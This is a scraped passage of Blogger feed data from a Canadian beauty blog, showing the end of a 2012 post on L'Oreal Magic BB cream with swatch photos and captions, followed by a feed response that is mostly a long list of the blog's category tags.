\/\u003E\nThey are the same btw\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo225c29BWaQJSaf8QW3RblY337zap05Y0lDgrJXU5Up1jJNtLZ2deUyIj6pIaE8l2jfM7LqajPtafblxdJCJMr8NgEcKiYksnxUaImrmt9Y_edGJim76-bj5BXX-VMnDdNeg75mAK5dcO\/s1600\/DSC06842.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo225c29BWaQJSaf8QW3RblY337zap05Y0lDgrJXU5Up1jJNtLZ2deUyIj6pIaE8l2jfM7LqajPtafblxdJCJMr8NgEcKiYksnxUaImrmt9Y_edGJim76-bj5BXX-VMnDdNeg75mAK5dcO\/s400\/DSC06842.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELiner and Pepsy Coral underneath\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMagic BB\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht5DOnZTDMCKuM6Ru3IXGBie2A6XGFrvDIJDIjuYhnDJ1P-qEXyfuthXrRrxFYd0uivdwMXyJPEPf_XqImERTpPkGD1n1_XG8wAHp7qrrh8vZsFUf96Xl3qKYwTzW6vluB7hfvWLcv5mVZ\/s1600\/DSC06833.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht5DOnZTDMCKuM6Ru3IXGBie2A6XGFrvDIJDIjuYhnDJ1P-qEXyfuthXrRrxFYd0uivdwMXyJPEPf_XqImERTpPkGD1n1_XG8wAHp7qrrh8vZsFUf96Xl3qKYwTzW6vluB7hfvWLcv5mVZ\/s400\/DSC06833.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU0-6UYoXBWShoy6qtpnlHr1xNjLl2QQouFBIUZCiEzhzYd3_x_8zy-MqExdLeX-qdvrz4mX1NIFMsxSIAlON2W_ZGv5EXz2HaW2DOFrlIU-7D2ygdrtXiRWRxTgyiCkzrDWnSI6jawx9m\/s1600\/DSC06834.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU0-6UYoXBWShoy6qtpnlHr1xNjLl2QQouFBIUZCiEzhzYd3_x_8zy-MqExdLeX-qdvrz4mX1NIFMsxSIAlON2W_ZGv5EXz2HaW2DOFrlIU-7D2ygdrtXiRWRxTgyiCkzrDWnSI6jawx9m\/s400\/DSC06834.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ehw9j75pAfdjUwVMkD7MZuguDk0GatMDftuWjEcTKhNH6WyoBQaHjltlMyXhxXaUNjFI5pBxymFkVkuIj4lQD4aiQSnw15nE8oz4t13lNbU2IsBvu8aH58UM1EigMXNoWbKtcg7fEgnI\/s1600\/DSC06835.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ehw9j75pAfdjUwVMkD7MZuguDk0GatMDftuWjEcTKhNH6WyoBQaHjltlMyXhxXaUNjFI5pBxymFkVkuIj4lQD4aiQSnw15nE8oz4t13lNbU2IsBvu8aH58UM1EigMXNoWbKtcg7fEgnI\/s400\/DSC06835.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emedium out of the tube\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7nw64THQ-wNEfTeQJHzeNsfjJlhS-FT6XrLW4FZsJDgvqLekeklO0VR-Z7PsnTsKhh4s2bJ41YUFrN0dMsx1bI5im_LuFVgap4Q90cc_M6oDnpkvyZQYPLs1AW9yHxhSgUPoXPacohNP6\/s1600\/DSC06836.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7nw64THQ-wNEfTeQJHzeNsfjJlhS-FT6XrLW4FZsJDgvqLekeklO0VR-Z7PsnTsKhh4s2bJ41YUFrN0dMsx1bI5im_LuFVgap4Q90cc_M6oDnpkvyZQYPLs1AW9yHxhSgUPoXPacohNP6\/s400\/DSC06836.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emedium lightly spread out\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsAYl8F2rAh7FdlMp6IGtrLI8dUhH8AMOVLeKfPzAY9MBrIw6EXIjF0LRuXOcMeiDG2e_rLZQXxkfDbAed8kKusuB53ZrWcRk64ArXEmqGRzBNGgkjueTtgr767d-RhjpEjYMV2ncFwHkF\/s1600\/DSC06837.JPG\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsAYl8F2rAh7FdlMp6IGtrLI8dUhH8AMOVLeKfPzAY9MBrIw6EXIjF0LRuXOcMeiDG2e_rLZQXxkfDbAed8kKusuB53ZrWcRk64ArXEmqGRzBNGgkjueTtgr767d-RhjpEjYMV2ncFwHkF\/s400\/DSC06837.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzoyx2mksJnMybY7Ds42VqfRDvJ-SgxP8aRbPg7-0fjRWDN7xwhTm2G7Nv7kKq5f50kS6EB6KgbrGnbmcklOs3Zf-cGR2xeVovEFbr_1AIkclpDswNLCdSnE7jKveOAEuU2JkgEXROKhK\/s1600\/DSC06838.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzoyx2mksJnMybY7Ds42VqfRDvJ-SgxP8aRbPg7-0fjRWDN7xwhTm2G7Nv7kKq5f50kS6EB6KgbrGnbmcklOs3Zf-cGR2xeVovEFbr_1AIkclpDswNLCdSnE7jKveOAEuU2JkgEXROKhK\/s400\/DSC06838.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emedium lightly blended out.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThanks for reading, I hope you liked the preview\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/1174026346030184848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/1174026346030184848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2012\/06\/summer-2012-loreal.html","title":"Summer 2012: L'oreal"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhypZZhDkGibMznW5ihlYgh48_OGAXhHi2kqesNF77eBVUZbZEmfqF5HLN-JuREnRP1G0k9gHuQTaLs-kt2Zab_AQrWu88GdvhibJ-bWyxJNPrXhmt-wXGpL1ZLF6RREcj_fJV7zNjSnpbl\/s72-c\/Colour+Riche+Caresse+Lipcolour.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyvixen.ca/feeds/posts/default/-/food?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 32976
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861"},"updated":{"$t":"2026-01-17T12:28:45.145-08:00"},"category":[{"term":"review"},{"term":"l'oreal"},{"term":"haul"},{"term":"skin care"},{"term":"lipstick"},{"term":"loreal"},{"term":"Mac"},{"term":"the body shop"},{"term":"annabelle"},{"term":"Canada"},{"term":"hair"},{"term":"nail polish"},{"term":"mary kay"},{"term":"sephora"},{"term":"Mascara"},{"term":"elf"},{"term":"fotd"},{"term":"random"},{"term":"empties"},{"term":"eyeshadow"},{"term":"revlon"},{"term":"swatch"},{"term":"Avon"},{"term":"joe fresh"},{"term":"Benefit"},{"term":"blush"},{"term":"marcelle"},{"term":"Hard Candy"},{"term":"makeup"},{"term":"toronto"},{"term":"brushes"},{"term":"personal"},{"term":"favourites"},{"term":"body care"},{"term":"conditioner"},{"term":"mark"},{"term":"palette"},{"term":"coverfx"},{"term":"essence"},{"term":"shampoo"},{"term":"eyeslipsface"},{"term":"hair care"},{"term":"vichy"},{"term":"Smashbox"},{"term":"holiday"},{"term":"lip balm"},{"term":"2024"},{"term":"NYX"},{"term":"l'oreal paris"},{"term":"makeup forever"},{"term":"perfume"},{"term":"collection"},{"term":"makeup haul"},{"term":"skincare"},{"term":"wet n' wild"},{"term":"5 things i am loving right now"},{"term":"Quo"},{"term":"bath and body works"},{"term":"contest"},{"term":"lipgloss"},{"term":"nails"},{"term":"sale"},{"term":"skin"},{"term":"2020"},{"term":"5 things"},{"term":"cargo Cosmetics"},{"term":"drug store"},{"term":"estee lauder"},{"term":"event"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lotion"},{"term":"swatches"},{"term":"2021"},{"term":"2023"},{"term":"clinique"},{"term":"farley co"},{"term":"reviews"},{"term":"shoppers drug mart"},{"term":"stila"},{"term":"summer"},{"term":"bb"},{"term":"bronzer"},{"term":"eyeliner"},{"term":"highlighter"},{"term":"lisa warehouse sale"},{"term":"live clean"},{"term":"rimmel"},{"term":"tea"},{"term":"too faced"},{"term":"Urban Decay"},{"term":"almay"},{"term":"bite"},{"term":"body wash"},{"term":"foundation"},{"term":"gifts"},{"term":"lip"},{"term":"lips"},{"term":"mask"},{"term":"serum"},{"term":"shopper's drug mart"},{"term":"sunscreen"},{"term":"walmart"},{"term":"bath"},{"term":"body"},{"term":"buxom"},{"term":"concealer"},{"term":"farleyco"},{"term":"giveaway"},{"term":"maybelline"},{"term":"nail"},{"term":"real techniques"},{"term":"sally Hansen"},{"term":"spf"},{"term":"vasanti"},{"term":"warehouse sale"},{"term":"E.L.F"},{"term":"Total repair 5"},{"term":"david's tea"},{"term":"hair dye"},{"term":"imats toronto"},{"term":"matte"},{"term":"nars"},{"term":"natural"},{"term":"scrub"},{"term":"tarte"},{"term":"wet n wild"},{"term":"2022"},{"term":"bath and body works outlet"},{"term":"beauty"},{"term":"biore"},{"term":"body spray"},{"term":"dr teal's"},{"term":"dr teals"},{"term":"fall"},{"term":"five on friday"},{"term":"gift guide"},{"term":"loose button"},{"term":"luxe box"},{"term":"monthly recap"},{"term":"trader joe's"},{"term":"yardley"},{"term":"2025"},{"term":"Primers"},{"term":"aveda"},{"term":"beauty so clean"},{"term":"body lotion"},{"term":"canadian brand"},{"term":"dermalogica"},{"term":"eyeslipsface.com"},{"term":"food"},{"term":"glossybox"},{"term":"imats"},{"term":"infallible"},{"term":"influenster"},{"term":"lancome"},{"term":"mac pro"},{"term":"marc anthony"},{"term":"mufe"},{"term":"nude"},{"term":"pari beauty"},{"term":"perspirex"},{"term":"pixi"},{"term":"recap"},{"term":"reivew"},{"term":"sephora collection"},{"term":"sephora vib"},{"term":"target"},{"term":"temptu"},{"term":"vib"},{"term":"Physicians Formula"},{"term":"Sunblock"},{"term":"beauty blender"},{"term":"bubble bath"},{"term":"burt's bees"},{"term":"caresse"},{"term":"face"},{"term":"fragrance"},{"term":"fresh"},{"term":"guerlain"},{"term":"holiday 2016"},{"term":"holiday set"},{"term":"home"},{"term":"joe cosmetics"},{"term":"john frieda"},{"term":"lashes"},{"term":"lip smacker"},{"term":"lisa sale"},{"term":"lotd"},{"term":"nail polish canada"},{"term":"neutrogena"},{"term":"oil"},{"term":"set"},{"term":"tossing 10"},{"term":"Nudestix"},{"term":"Sephora Favorites"},{"term":"antiperspirant"},{"term":"around toronto"},{"term":"aveeno"},{"term":"bdellium"},{"term":"belif"},{"term":"burts bees"},{"term":"canadian made"},{"term":"conair"},{"term":"cream"},{"term":"deciem"},{"term":"deodorant"},{"term":"dove"},{"term":"dry shampoo"},{"term":"eyes lips face"},{"term":"eyeshadow primers"},{"term":"face mask"},{"term":"feria"},{"term":"gift"},{"term":"glossy box"},{"term":"glymm"},{"term":"guest post"},{"term":"holidays"},{"term":"julep"},{"term":"julep maven"},{"term":"lavender"},{"term":"lifestyle"},{"term":"liner"},{"term":"lip stain"},{"term":"marc jacobs"},{"term":"meteorites"},{"term":"monthly favourites"},{"term":"movies"},{"term":"neutral"},{"term":"olay"},{"term":"primer"},{"term":"project pan"},{"term":"scalp scrub"},{"term":"soap"},{"term":"spring"},{"term":"summer 2012"},{"term":"the inkey list"},{"term":"tkb trading"},{"term":"trader joes"},{"term":"travel"},{"term":"twistup"},{"term":"vib rouge"},{"term":"voluminous"},{"term":"warehouse"},{"term":"7th heaven"},{"term":"Catrice"},{"term":"Eco-tools"},{"term":"Launch"},{"term":"Organization"},{"term":"Sol de Janeiro"},{"term":"acure"},{"term":"argan"},{"term":"argan oil"},{"term":"aussie"},{"term":"balm"},{"term":"bath and body"},{"term":"biggy bronzer"},{"term":"bioré"},{"term":"bite beauty"},{"term":"body fantasies"},{"term":"boreal"},{"term":"bronze"},{"term":"brow"},{"term":"canadian"},{"term":"canadian  made"},{"term":"challenge"},{"term":"cherry"},{"term":"chickadvisor"},{"term":"crown brushes"},{"term":"dollar store"},{"term":"dry skin"},{"term":"elf studio"},{"term":"events"},{"term":"eye cream"},{"term":"face sunscreen"},{"term":"facial"},{"term":"gift sets"},{"term":"glymm box"},{"term":"hair oil"},{"term":"hand soap"},{"term":"hands"},{"term":"highlight"},{"term":"holiday 2017"},{"term":"illuminizer"},{"term":"kett cosmetics"},{"term":"laura Mercier"},{"term":"lip liner"},{"term":"lisa"},{"term":"lise waiter"},{"term":"masks"},{"term":"maybelline eyestudio"},{"term":"montange jeunesse"},{"term":"nail art"},{"term":"naked"},{"term":"nivea"},{"term":"no poo"},{"term":"no shampoo"},{"term":"opi"},{"term":"organic"},{"term":"palmer's"},{"term":"palmers"},{"term":"powder"},{"term":"recipes"},{"term":"scalp scrub showdown"},{"term":"shadow"},{"term":"shopping"},{"term":"spring 2017"},{"term":"still"},{"term":"sun care"},{"term":"the ordinary"},{"term":"tools"},{"term":"toronto beauty bloggers"},{"term":"vitabath"},{"term":"wipes"},{"term":"wish list"},{"term":"30 challenge"},{"term":"905"},{"term":"Cream colour base"},{"term":"I love"},{"term":"Laura Mericer"},{"term":"Murale"},{"term":"acne"},{"term":"all one brand"},{"term":"balmshell"},{"term":"bar"},{"term":"bathorium"},{"term":"be better"},{"term":"black tie"},{"term":"body butter"},{"term":"body oil"},{"term":"body scrub"},{"term":"bourjois"},{"term":"brows"},{"term":"candle"},{"term":"candy"},{"term":"caudlie"},{"term":"cc"},{"term":"charlotte tilbury"},{"term":"chrismas"},{"term":"christmas"},{"term":"cleaning"},{"term":"coffee"},{"term":"colorburst"},{"term":"colour riche"},{"term":"coloured mascara"},{"term":"crackle nail polish"},{"term":"crown"},{"term":"damaged hair"},{"term":"disney"},{"term":"dr teal"},{"term":"e.l.f."},{"term":"ecotools"},{"term":"elnett"},{"term":"eos"},{"term":"epsom salts"},{"term":"essenece"},{"term":"essie"},{"term":"eye liner"},{"term":"eye seal"},{"term":"eyes"},{"term":"feet"},{"term":"forever 21"},{"term":"fragrance mist"},{"term":"garnier"},{"term":"gel"},{"term":"gift with purchase"},{"term":"hair colour"},{"term":"hand cream"},{"term":"hand wash"},{"term":"hd"},{"term":"herbal essences"},{"term":"holiday 2019"},{"term":"holiday 2020"},{"term":"hot tool"},{"term":"hylamide"},{"term":"idealia"},{"term":"ikea"},{"term":"instaglam"},{"term":"invisibobble"},{"term":"joe"},{"term":"joico"},{"term":"keri"},{"term":"kit"},{"term":"l'orea paris"},{"term":"larosa"},{"term":"life brand"},{"term":"lily cole"},{"term":"lip crayon"},{"term":"lip stick"},{"term":"lipbalm"},{"term":"lipsticks"},{"term":"liquid lipstick"},{"term":"lumi"},{"term":"makeup brushes"},{"term":"makeup remover"},{"term":"mauvember"},{"term":"mineral"},{"term":"mineral sunscreen"},{"term":"mini reviews"},{"term":"new products"},{"term":"nexxus"},{"term":"nicole by opi"},{"term":"notd"},{"term":"occ cosmetics"},{"term":"orly gel"},{"term":"other"},{"term":"paint pots"},{"term":"palettes"},{"term":"party"},{"term":"pencil"},{"term":"polyvore"},{"term":"precious oils"},{"term":"press on"},{"term":"privée"},{"term":"project 20 pan"},{"term":"quo by orly"},{"term":"rexall"},{"term":"rose"},{"term":"salon grafix"},{"term":"scalp"},{"term":"schick"},{"term":"schwarzkopf"},{"term":"sephoa"},{"term":"shimmer"},{"term":"soap and glory"},{"term":"sonia kashuk"},{"term":"spa"},{"term":"spray sunscreen"},{"term":"spring 2020"},{"term":"subscription box"},{"term":"the balm"},{"term":"tiff"},{"term":"tinted lip balm"},{"term":"tinted moisturizer"},{"term":"tossing"},{"term":"tresemme"},{"term":"value set"},{"term":"vanity"},{"term":"vitamin c"},{"term":"wine"},{"term":"winners"},{"term":"winter 2020"},{"term":"x3"},{"term":"yardley london"},{"term":"youth code"},{"term":"ysl"},{"term":"zoya"},{"term":"$20 challenge"},{"term":"2013"},{"term":"2015"},{"term":"2018"},{"term":"3 minute"},{"term":"416"},{"term":"Alice + Olivia"},{"term":"English rose"},{"term":"Give Me some nude lip"},{"term":"November"},{"term":"Too Faced."},{"term":"american apparel"},{"term":"anti-wrinkle"},{"term":"aquaphor"},{"term":"argyle"},{"term":"at home"},{"term":"bath bombs"},{"term":"bath salt"},{"term":"bath time"},{"term":"batiste"},{"term":"bb cream"},{"term":"bbw"},{"term":"beard"},{"term":"beauty basket"},{"term":"beautylash"},{"term":"beautylish"},{"term":"becca"},{"term":"beer"},{"term":"ben nye"},{"term":"benetint"},{"term":"best of"},{"term":"biolage"},{"term":"black friday"},{"term":"blue lizard"},{"term":"body balm"},{"term":"body mist"},{"term":"body sunscreen"},{"term":"bodycology"},{"term":"boots"},{"term":"briogeo"},{"term":"broadwaynails"},{"term":"brow tint"},{"term":"brush cleaner"},{"term":"bubble t"},{"term":"buyincoins"},{"term":"candian brand"},{"term":"caprina"},{"term":"charity"},{"term":"chick advisor"},{"term":"china glaze"},{"term":"clarins"},{"term":"clay"},{"term":"clean beauty"},{"term":"cleansing oil"},{"term":"cnd"},{"term":"coca-cola"},{"term":"cocoa butter"},{"term":"coconut"},{"term":"coconut oil"},{"term":"coke"},{"term":"colab"},{"term":"color riche"},{"term":"colorstay"},{"term":"colour corrector"},{"term":"colour radiance"},{"term":"colour treated hair"},{"term":"complete salon manicure"},{"term":"contour"},{"term":"copper tone"},{"term":"coppertone"},{"term":"cream eyeshadow"},{"term":"cross border"},{"term":"curel"},{"term":"cushion"},{"term":"cushion foundation"},{"term":"custom lipstick"},{"term":"custom palette"},{"term":"deal"},{"term":"dollarama"},{"term":"dr. roebuck's"},{"term":"dr. scholl's"},{"term":"drink"},{"term":"dye"},{"term":"easy-lites"},{"term":"eco friendly"},{"term":"estee edit"},{"term":"eversleek"},{"term":"exfoliant"},{"term":"eye makeup remover"},{"term":"eyebrow"},{"term":"eyebrow pencil"},{"term":"face lotion"},{"term":"face masque"},{"term":"face tools"},{"term":"face wash"},{"term":"fall 2020"},{"term":"fall 2021"},{"term":"feather hair extensions"},{"term":"feathers"},{"term":"film"},{"term":"first impressions"},{"term":"flexitol"},{"term":"foamie"},{"term":"foaming hand wash"},{"term":"foil eyeshadow"},{"term":"foot"},{"term":"ford"},{"term":"freemans"},{"term":"george's cream"},{"term":"givenchy"},{"term":"glamoflauge"},{"term":"glycolic acid"},{"term":"grease paint stick"},{"term":"grown alchamist"},{"term":"gwp"},{"term":"h m"},{"term":"hair accessories"},{"term":"hair styling"},{"term":"hair. hair colour"},{"term":"halloween"},{"term":"halo"},{"term":"hand sanitizer"},{"term":"happy heart"},{"term":"hawiaiian hues"},{"term":"head and shoulders"},{"term":"holiday 2015"},{"term":"holiday 2018"},{"term":"holiday 2022"},{"term":"holts"},{"term":"hourglass"},{"term":"hydro silk razor"},{"term":"ideal body"},{"term":"impress"},{"term":"instain"},{"term":"jouviance"},{"term":"kerastase"},{"term":"keratosis pilaris"},{"term":"kiehls"},{"term":"l'occitane"},{"term":"l'oreal glow"},{"term":"letterboxd"},{"term":"life"},{"term":"lip pencil"},{"term":"lipsgloss"},{"term":"lisa's"},{"term":"lise watier"},{"term":"live clean shampoo"},{"term":"look"},{"term":"lorac"},{"term":"lucky bag"},{"term":"lump"},{"term":"lypsyl"},{"term":"mac in lillyland"},{"term":"mac warehouse"},{"term":"magic bb"},{"term":"markham"},{"term":"marshals"},{"term":"masker aide"},{"term":"maskeraide"},{"term":"matrix"},{"term":"matte lipgloss"},{"term":"matte lipstick"},{"term":"me!bath"},{"term":"men"},{"term":"micellar"},{"term":"milk"},{"term":"moisturizer"},{"term":"morphe"},{"term":"motd"},{"term":"movember"},{"term":"mystery box"},{"term":"nail enamel"},{"term":"natural skin care"},{"term":"neostrada"},{"term":"new"},{"term":"new directions aromatics"},{"term":"nip and fab"},{"term":"nix"},{"term":"no 7"},{"term":"nutri-sleek"},{"term":"oatmeal"},{"term":"ombre"},{"term":"origins"},{"term":"orly"},{"term":"orly quo"},{"term":"ouai"},{"term":"packing"},{"term":"paint pot"},{"term":"pantone"},{"term":"pari"},{"term":"paula's choice"},{"term":"peel"},{"term":"pigments"},{"term":"privee"},{"term":"pro-matte"},{"term":"project"},{"term":"pulp fiction"},{"term":"purple"},{"term":"quad"},{"term":"rant"},{"term":"raw"},{"term":"remover"},{"term":"royal and langnickel"},{"term":"saje"},{"term":"sallys"},{"term":"schick hydro silk"},{"term":"self tanner"},{"term":"sephora $12"},{"term":"sephora colleciton"},{"term":"sheet mask"},{"term":"shimmer cube"},{"term":"shower"},{"term":"so baked"},{"term":"so.."},{"term":"so..."},{"term":"spray"},{"term":"starbucks"},{"term":"stockings"},{"term":"strawberry"},{"term":"summer 2021"},{"term":"sun"},{"term":"sun hives"},{"term":"sun protection"},{"term":"sweet sixteen"},{"term":"taste"},{"term":"teavana"},{"term":"the face shop"},{"term":"things to do in toronto"},{"term":"throwaways"},{"term":"tips"},{"term":"toner"},{"term":"too faced holiday"},{"term":"total repair"},{"term":"tricks of the trade"},{"term":"use up challenge"},{"term":"vaseline"},{"term":"vegan"},{"term":"villainess"},{"term":"vintage"},{"term":"vintage vanity"},{"term":"voluminous butterfly mascara"},{"term":"voxbox"},{"term":"water"},{"term":"waterproof"},{"term":"waterproof mascara"},{"term":"wet m wild"},{"term":"win"},{"term":"winter"},{"term":"yellow tail"},{"term":"yes to blueberries"},{"term":"ziv"},{"term":"004"},{"term":"1-2-3"},{"term":"10th anniversary"},{"term":"2-in-1 eye pencils"},{"term":"2014"},{"term":"2016"},{"term":"2017"},{"term":"3 day"},{"term":"3rd wheel"},{"term":"4 in 1"},{"term":"4 n one"},{"term":"4711"},{"term":"5 on Friday"},{"term":"5 years"},{"term":"5.65"},{"term":"500 point perk"},{"term":"654"},{"term":"7 in 7"},{"term":"8 second wonder water"},{"term":"Asia Zen Control"},{"term":"Bradley"},{"term":"Cake Beauty"},{"term":"Calming"},{"term":"Canada Day"},{"term":"Canadian programs"},{"term":"Cham-Pale Collection"},{"term":"Clarins Extra Firming Eye Lift Perfecting Serum"},{"term":"Clinique happy"},{"term":"Elizabeth Arden"},{"term":"Fruits and Passion"},{"term":"Helena Lane"},{"term":"In The Groove"},{"term":"Le Petit Marseillais"},{"term":"Mac Fabulous Felines collection"},{"term":"Marvis"},{"term":"Matte gold"},{"term":"Million lashes"},{"term":"Nespresso"},{"term":"PC Optimum Insiders Subscription"},{"term":"Profushion"},{"term":"Runway Bold"},{"term":"SITAMAA"},{"term":"STYLING"},{"term":"Shalimar"},{"term":"Spring Colour Forecast 2010"},{"term":"To The Beach"},{"term":"Ultra Thin"},{"term":"a veda"},{"term":"a veda institute"},{"term":"accessories"},{"term":"affordable skincare"},{"term":"after sun"},{"term":"aging"},{"term":"ago"},{"term":"aha"},{"term":"alcone"},{"term":"alien aqua chic"},{"term":"all the highlights"},{"term":"almond hand cream"},{"term":"aloe vera"},{"term":"amazing grace"},{"term":"amazon"},{"term":"amazonian butter lipstick"},{"term":"amazonian clay"},{"term":"amika"},{"term":"amsterdam"},{"term":"anastasia"},{"term":"anniversary"},{"term":"antiaging"},{"term":"apocalips"},{"term":"apothecary"},{"term":"aqua queen"},{"term":"aqualia thermal"},{"term":"aromatherapy"},{"term":"art"},{"term":"art of nature"},{"term":"atomizer"},{"term":"automatic"},{"term":"automatic pencil"},{"term":"aveda institute"},{"term":"avenno"},{"term":"avon glow"},{"term":"away oui go"},{"term":"b kamins"},{"term":"baby lips"},{"term":"baby wipes"},{"term":"bach rescue remedy"},{"term":"bag"},{"term":"baking soda and apple cider vinegar"},{"term":"balea"},{"term":"banana"},{"term":"banana boat"},{"term":"bar soap"},{"term":"barberry"},{"term":"bare minerals"},{"term":"barq"},{"term":"base"},{"term":"bath \nfavourites"},{"term":"bath care"},{"term":"bath fizzles"},{"term":"bath oil"},{"term":"bath pearls"},{"term":"bath salts"},{"term":"bath soak"},{"term":"bb crea"},{"term":"bc bonacure"},{"term":"beach beauty"},{"term":"beard care"},{"term":"beardexpert"},{"term":"beautifying oil"},{"term":"beauty bag"},{"term":"beauty boutique"},{"term":"beauty powder"},{"term":"beauty premiere event"},{"term":"beauty-full volume"},{"term":"beautysoclean"},{"term":"because you're worth it"},{"term":"befine"},{"term":"behavioural aging"},{"term":"benfit"},{"term":"bespoke"},{"term":"best"},{"term":"best bite rewind"},{"term":"best sellers on the go"},{"term":"betsey"},{"term":"bha"},{"term":"bi-phasal"},{"term":"big"},{"term":"bio Sculpture"},{"term":"bio-oil"},{"term":"bire markt"},{"term":"birthday"},{"term":"bite lip lab"},{"term":"bite rewind"},{"term":"black 